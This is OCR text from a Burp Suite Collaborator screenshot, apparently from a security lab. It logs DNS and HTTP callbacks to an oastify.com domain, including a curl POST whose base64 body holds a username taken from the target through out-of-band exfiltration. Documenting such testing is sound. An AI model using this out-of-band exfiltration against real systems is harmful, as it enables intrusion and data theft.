 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help Server Side Prototype Pollution Param Miner Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn JSON Web Tokens JWT Editor Keys
6 × +
Payloads to gener... 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
6 2023-Mar-01 06:21:52.058 UTC DNS wyy9cdjn926m58clco02e0hiy945svgk 3.251.128.12
7 2023-Mar-01 06:21:52.059 UTC DNS wyy9cdjn926m58clco02e0hiy945svgk 3.248.186.223
8 2023-Mar-01 06:21:52.058 UTC DNS wyy9cdjn926m58clco02e0hiy945svgk 3.248.186.223
9 2023-Mar-01 06:21:52.074 UTC HTTP wyy9cdjn926m58clco02e0hiy945svgk 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: wyy9cdjn926m58clco02e0hiy945svgk.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 20
6 Content-Type: application/x-www-form-urlencoded
7
8 cGV0ZXIteUZsNTFlCg==
Request attributes 2
Request body parameters 1
Request headers 5